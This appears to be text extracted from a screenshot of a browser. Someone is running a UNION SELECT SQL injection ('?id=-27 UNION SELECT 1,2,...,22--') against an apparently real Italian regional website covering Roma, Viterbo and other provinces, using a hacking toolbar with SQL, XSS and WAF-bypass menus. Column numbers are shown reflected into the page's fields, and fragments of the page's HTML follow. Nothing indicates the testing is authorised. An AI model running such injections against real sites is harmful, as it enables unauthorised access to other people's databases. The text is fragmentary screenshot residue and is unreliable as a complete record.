 No es seguro
?id=-27%20UNION%20SELECT%201,2,3,4...
Dimensions: Responsive ▼ 392 × 584 100% ▼
Modified By: _Y000!_
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
php?id=-27 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22--
MAPPA | Roma | Viterbo | Rieti | Latina | Frosinone
Questo sito utilizza cookie tecnici ( Informativa sulla
)
associata
codice 4 (codice
numerico usato per la DPC)
denom 5
indirizz 7
tel 8
localita 9
provinc 10
cap 11
latitudi 12
*
longitu 13
*
indirizz 14
<div style="padding-left:20px;min-height:500px;height
to;">…</div> == $0
<div class="div_form">…</div>
</form>
</div>
<div style="margin-top:10px;background-color:#cccccc;tex
</div>
</section>
</div>
<!-- end of container -->
</div>
<!-- end of shell -->
</div>
<!-- end of main -->
</div>
<!-- end of wrapper -->
<!-- footer-push -->
<!-- end of footer-push -->
<!-- footer -->
<br>
<br>